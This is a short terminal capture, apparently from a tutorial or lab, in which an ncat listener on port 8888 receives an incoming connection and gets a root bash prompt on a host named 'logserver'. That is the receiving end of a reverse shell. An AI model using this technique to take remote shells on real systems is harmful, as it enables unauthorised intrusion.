 [root@localhost ~]# nc -l -vv -p 8888
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.1.149.
Ncat: Connection from 192.168.1.149:55960.
bash: 此 shell 中无任务控制
[root@logserver ~]#
[root@logserver ~]#
[root@logserver ~]#